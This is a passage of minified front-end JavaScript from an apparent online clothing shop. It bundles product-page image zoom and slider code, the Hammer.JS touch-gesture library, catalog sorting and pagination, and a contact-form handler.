b=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+b.taglia+"&skew="+b.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t,n=this,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(t)}),o.on({mouseenter:function(e){clearTimeout(t),t=setTimeout(function(){i.on("mousemove.product-images-zoom",n._productImagesZoomMouseMove.bind(n)).addClass("zoom"),n._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(t),r.removeClass("zoom").css({left:"",top:""})})},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function I(e){return Array.prototype.slice.call(e,0)}function D(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function P(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function M(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var j="ontouchstart"in o,F=P(o,"PointerEvent")!==s,z=j&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),H=25,B=1,R=2,$=4,q=8,W=1,U=2,G=4,V=8,X=16,Y=U|G,K=V|X,Q=Y|K,J=["x","y"],Z=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&B&&i-o==0,a=t&($|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==B&&r.eventType!==$||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],Z)/ae(d[0],d[1],Z)):1,t.rotation=a?function(e,t){return se(t[1],t[0],Z)+se(e[1],e[0],Z)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>H||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:G:t<0?V:X}function ae(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(M(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(M(this.element),this.evWin,this.domHandler)}};var le={mousedown:B,mousemove:R,mouseup:$},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&B&&0===e.button&&(this.pressed=!0),t&R&&1!==e.which&&(t=$),this.pressed&&(t&$&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var pe={pointerdown:B,pointermove:R,pointerup:$,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&B&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&($|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:B,touchmove:R,touchend:$,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===B&&(this.started=!0),this.started){var n=function(e,t){var n=I(e.touches),i=I(e.changedTouches);t&($|q)&&(n=D(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&($|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:B,touchmove:R,touchend:$,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=I(e.touches),i=this.targetIds;if(t&(B|R)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=I(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===B)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&($|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[D(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&B?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&($|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=P(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Ie="manipulation",De="none",Pe="pan-x",Le="pan-y",Me=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function je(e,t){this.manager=e,this.set(t)}je.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&Me[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,De))return De;var t=A(e,Pe),n=A(e,Le);if(t&&n)return De;if(t||n)return t?Pe:Le;if(A(e,Ie))return Ie;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,De)&&!Me[De],r=A(i,Le)&&!Me[Le],a=A(i,Pe)&&!Me[Pe];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&K?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,He=4,Be=8,Re=Be,$e=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&$e?"cancel":e&Be?"end":e&He?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==V?"up":e==U?"left":e==G?"right":""}function Ge(e,t){var n=t.manager;return n?n.get(e):e}function Ve(){qe.apply(this,arguments)}function Xe(){Ve.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ve.apply(this,arguments)}function Ke(){qe.apply(this,arguments),this._timer=null,this._input=null}function Qe(){Ve.apply(this,arguments)}function Je(){Ve.apply(this,arguments)}function Ze(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ge(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ge(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ge(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ge(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<Be&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=Be&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&(Re|$e|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|He|Be|$e)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ve,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|He),o=this.attrTest(e);return i&&(n&q||!o)?t|$e:i||o?n&$?t|Be:t&ze?t|He:ze:32}}),_(Xe,Ve,{defaults:{event:"pan",threshold:10,pointers:1,direction:Q},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&K&&t.push(Pe),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:G,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?V:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ve.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ve,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Ke,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&($|q)&&!o)this.reset();else if(e.eventType&B)this.reset(),this._timer=m(function(){this.state=Re,this.tryEmit()},t.time,this);else if(e.eventType&$)return Re;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===Re&&(e&&e.eventType&$?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Qe,Ve,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Je,Ve,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|K,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|K)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&K&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&$},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Ze,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ie]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&B&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=$)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=Re,this.tryEmit()},t.interval,this),ze):Re}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Re&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Qe,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Je,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Ze],[Ze,{event:"doubletap",taps:2},["tap"]],[Ke]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:j?ke:de))(n,te),this.touchAction=new je(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=P(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&Re)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|He|Be)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:B,INPUT_MOVE:R,INPUT_END:$,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:He,STATE_ENDED:Be,STATE_RECOGNIZED:Re,STATE_CANCELLED:$e,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:G,DIRECTION_UP:V,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:K,DIRECTION_ALL:Q,Manager:tt,Input:ee,TouchAction:je,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ve,Tap:Ze,Pan:Xe,Swipe:Je,Pinch:Ye,Rotate:Qe,Press:Ke,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:P}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(2),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initSort(),this._infiniteScroll()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use 